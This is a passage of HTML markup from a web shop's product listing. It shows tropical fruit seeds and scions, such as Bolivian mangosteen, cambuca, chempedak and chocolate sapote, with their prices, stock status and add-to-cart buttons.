	<img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Achachairu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Achacha" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Achachairu-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Achachairu-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Achachairu-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BOLIVIAN MANGOSTEEN (Achachairu, aka Achacha) Garcinia sp.</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2.50.</span></span>
</a><a href="https://fruitlovers.com/product/bolivian-mangosteen-achachairu-aka-achacha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1412" data-quantity="1" class="button product_type_simple" data-product_id="1412" data-product_sku="" aria-label="Read more about &ldquo;BOLIVIAN MANGOSTEEN (Achachairu, aka Achacha) Garcinia sp.&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1412" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-692 status-publish instock product_cat-miscellaneous-others has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/bolivian-mangosteen-achachairu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Achachairu-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bolivian Mangosteen (Achachairu) Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Achachairu-2-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Achachairu-2-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Achachairu-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bolivian Mangosteen (Achachairu) Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=692" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_692" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="692" data-product_sku="" aria-label="Add to cart: &ldquo;Bolivian Mangosteen (Achachairu) Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Bolivian Mangosteen (Achachairu) Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_692" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1423 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/borojo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Borojo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BOROJO (Borojoa patinoi)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Borojo-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Borojo-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Borojo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BOROJO (Borojoa patinoi)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.20</bdi></span></span>
</a><a href="https://fruitlovers.com/product/borojo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1423" data-quantity="1" class="button product_type_simple" data-product_id="1423" data-product_sku="" aria-label="Read more about &ldquo;BOROJO (Borojoa patinoi)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1423" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1434 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/brazilian-cherry-purple-aka-grumichama/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/BrazilianCherryRipening-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brazilian Cherry, Purple, aka Grumichama (Eugenia brasilensis)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/BrazilianCherryRipening-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/BrazilianCherryRipening-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/BrazilianCherryRipening-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brazilian Cherry, Purple, aka Grumichama (Eugenia brasilensis)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/brazilian-cherry-purple-aka-grumichama/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1434" data-quantity="1" class="button product_type_simple  " data-product_id="1434" data-product_sku="" aria-label="Add to cart: &ldquo;Brazilian Cherry, Purple, aka Grumichama (Eugenia brasilensis)&rdquo;" rel="nofollow" data-success_message="&ldquo;Brazilian Cherry, Purple, aka Grumichama (Eugenia brasilensis)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1434" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1547 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/brazilian-ice-cream-bean/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="210" height="158" src="https://fruitlovers.com/wp-content/uploads/2024/06/IngaCinnamomeaThumb-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brazilian Ice Cream Bean (Inga cinnamomea	)" decoding="async" /><h2 class="woocommerce-loop-product__title">Brazilian Ice Cream Bean (Inga cinnamomea	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/brazilian-ice-cream-bean/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1547" data-quantity="1" class="button product_type_simple  " data-product_id="1547" data-product_sku="" aria-label="Add to cart: &ldquo;Brazilian Ice Cream Bean (Inga cinnamomea	)&rdquo;" rel="nofollow" data-success_message="&ldquo;Brazilian Ice Cream Bean (Inga cinnamomea	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1547" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1452 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/breadnut-aka-camansi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusCamansi-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BREADNUT (aka Camansi) (Artocarpus camansi)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusCamansi-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusCamansi-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusCamansi-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BREADNUT (aka Camansi) (Artocarpus camansi)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/breadnut-aka-camansi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1452" data-quantity="1" class="button product_type_simple" data-product_id="1452" data-product_sku="" aria-label="Read more about &ldquo;BREADNUT (aka Camansi) (Artocarpus camansi)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1452" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1459 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/bulala/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Bulala-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bulala (Nephelium phillipense)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Bulala-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Bulala-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Bulala-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bulala (Nephelium phillipense)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/bulala/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1459" data-quantity="1" class="button product_type_simple" data-product_id="1459" data-product_sku="" aria-label="Read more about &ldquo;Bulala (Nephelium phillipense)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1459" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1470 status-publish outofstock product_cat-seeds shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cambogia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CAMBOGIA (Garcinia cambogia)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/cambogia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1470" data-quantity="1" class="button product_type_simple" data-product_id="1470" data-product_sku="" aria-label="Read more about &ldquo;CAMBOGIA (Garcinia cambogia)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1470" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-682 status-publish last instock product_cat-miscellaneous-others has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cambuca-plinia-edulis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Cambuca3_1445x-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cambuca (Plinia edulis) Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Cambuca3_1445x-300x300.webp 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Cambuca3_1445x-150x150.webp 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Cambuca3_1445x-100x100.webp 100w, https://fruitlovers.com/wp-content/uploads/2024/06/Cambuca3_1445x.webp 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cambuca (Plinia edulis) Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=682" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_682" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="682" data-product_sku="" aria-label="Add to cart: &ldquo;Cambuca (Plinia edulis) Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Cambuca (Plinia edulis) Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_682" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1481 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cambuca-extra-large-fruited-duke/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Cambuca-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAMBUCA, extra large fruited &#039;Duke (Plinia edulis)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Cambuca-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Cambuca-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Cambuca-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CAMBUCA, extra large fruited &#8216;Duke (Plinia edulis)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/cambuca-extra-large-fruited-duke/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1481" data-quantity="1" class="button product_type_simple  " data-product_id="1481" data-product_sku="" aria-label="Add to cart: &ldquo;CAMBUCA, extra large fruited &#039;Duke (Plinia edulis)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAMBUCA, extra large fruited &#039;Duke (Plinia edulis)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1481" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1378 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cashew/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Cashew-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CASHEW (Anacardium occidentale)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Cashew-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Cashew-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Cashew-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CASHEW (Anacardium occidentale)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/cashew/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1378" data-quantity="1" class="button product_type_simple" data-product_id="1378" data-product_sku="" aria-label="Read more about &ldquo;CASHEW (Anacardium occidentale)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1378" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1374 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cassabanana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="263" src="https://fruitlovers.com/wp-content/uploads/2024/06/Cassabanana-300x263.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CASSABANANA (Sicana odorifera)" decoding="async" /><h2 class="woocommerce-loop-product__title">CASSABANANA (Sicana odorifera)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.20</bdi></span></span>
</a><a href="https://fruitlovers.com/product/cassabanana/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1374" data-quantity="1" class="button product_type_simple" data-product_id="1374" data-product_sku="" aria-label="Read more about &ldquo;CASSABANANA (Sicana odorifera)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1374" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1383 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cheena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Cheena-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHEENA (Artocarpus heterophyllusXinteger)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Cheena-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Cheena-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Cheena-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CHEENA (Artocarpus heterophyllusXinteger)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.60</bdi></span></span>
</a><a href="https://fruitlovers.com/product/cheena/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1383" data-quantity="1" class="button product_type_simple" data-product_id="1383" data-product_sku="" aria-label="Read more about &ldquo;CHEENA (Artocarpus heterophyllusXinteger)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1383" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1385 status-publish instock product_cat-seeds has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/chempedak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Chempedak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHEMPEDAK (Artocarpus integer)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Chempedak-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Chempedak-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Chempedak-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CHEMPEDAK (Artocarpus integer)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.60</bdi></span></span>
</a><a href="https://fruitlovers.com/product/chempedak/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1385" data-quantity="1" class="button product_type_simple  " data-product_id="1385" data-product_sku="" aria-label="Add to cart: &ldquo;CHEMPEDAK (Artocarpus integer)&rdquo;" rel="nofollow" data-success_message="&ldquo;CHEMPEDAK (Artocarpus integer)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1385" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1387 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/chicle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Chicle-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHICLE (Lacmellea oblongata	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Chicle-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Chicle-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Chicle-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CHICLE (Lacmellea oblongata	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.80</bdi></span></span>
</a><a href="https://fruitlovers.com/product/chicle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1387" data-quantity="1" class="button product_type_simple" data-product_id="1387" data-product_sku="" aria-label="Read more about &ldquo;CHICLE (Lacmellea oblongata	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1387" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1391 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/chico-sapodilla/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Chico-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chico Sapodilla (Manilkara zapota)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Chico-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Chico-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Chico-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Chico Sapodilla (Manilkara zapota)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/chico-sapodilla/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1391" data-quantity="1" class="button product_type_simple" data-product_id="1391" data-product_sku="" aria-label="Read more about &ldquo;Chico Sapodilla (Manilkara zapota)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1391" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1397 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/chocolate-sapote/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/ChocolateSapote-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chocolate Sapote ( Diospyros digyna)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/ChocolateSapote-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/ChocolateSapote-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/ChocolateSapote-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Chocolate Sapote ( Diospyros digyna)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/chocolate-sapote/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1397" data-quantity="1" class="button product_type_simple" data-product_id="1397" data-product_sku="" aria-label="Read more about &ldquo;Chocolate Sapote ( Diospyros digyna)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1397" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1404 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/chucte-aka-coyo-extremely-rare-ancestor-of-avocado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Chucte-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chucte (aka Coyo and Aguacate Forastero), Extremely rare ancestor of avocado (Persea schiedeana)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Chucte-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Chucte-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Chucte-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Chucte (aka Coyo and Aguacate Forastero), Extremely rare ancestor of avocado (Persea schiedeana)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/chucte-aka-coyo-extremely-rare-ancestor-of-avocado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1404" data-quantity="1" class="button product_type_simple" data-product_id="1404" data-product_sku="" aria-label="Read more about &ldquo;Chucte (aka Coyo and Aguacate Forastero), Extremely rare ancestor of avocado (Persea schiedeana)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1404" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-606 status-publish first instock product_cat-avocado has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/chucte-or-coyo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Chucte-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chucte or Coyo Persea scheideana Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Chucte-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Chucte-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Chucte-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Chucte or Coyo Persea scheideana Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=606" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="606" data-product_sku="" aria-label="Add to cart: &ldquo;Chucte or Coyo Persea scheideana Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Chucte or Coyo Persea scheideana Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_606" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1408 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/cinnamon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Cinnamon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cinnamon (Cinnamomum zeylanicum)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Cinnamon-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Cinnamon-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Cinnamon-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cinnamon (Cinnamomum zeylanicum)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/cinnamon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1408" data-quantity="1" class="button product_type_simple" data-product_id="1408" data-product_sku="" aria-label="Read more about &ldquo;Cinnamon (Cinnamomum zeylanicum)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1408" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-346 status-publish last instock product_cat-citrus-fruit has-post-thumbnail shipping-taxable purchasable product-type-simple">
